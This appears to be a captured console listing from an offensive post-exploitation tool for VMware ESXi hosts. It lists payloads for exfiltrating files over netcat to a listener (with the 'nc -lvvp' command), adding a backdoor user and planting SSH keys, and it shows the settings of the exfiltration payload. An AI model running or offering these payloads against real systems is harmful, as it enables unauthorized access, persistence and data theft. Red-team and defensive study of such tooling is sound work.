 > payload
payload > list
Name Description
any_get_login_history.py Get successful login attempts from host logs
esx-netcat-file.py Send a file via netcat to another host running a listener. On the host, run
nc -lvvp {port} > {file}
esx-add-backdoor-user.py Add a backdoor user account to the ESXi host
esx-add-ssh-key.py Add an ssh key to authorized keys. Check sshd FipsMode for key type
restrictions.
payload > info esx-netcat-file.py
Name esx-netcat-file
Description Send a file via netcat to another host running a listener. On the host, run nc -lvvp
{port} > {file}
Author PSMTHS
Date 2021-10-12
Compatibility ESXi 6.7 EP 15
Setting Value Description
host None Destination host
port 9001 Destination port
file None File to exfiltrate via netcat (nc)
compression False Stream compressed transfer for larger files (gz). Use nc -lvvp {port} | gunzip >
{file} instead.
payload >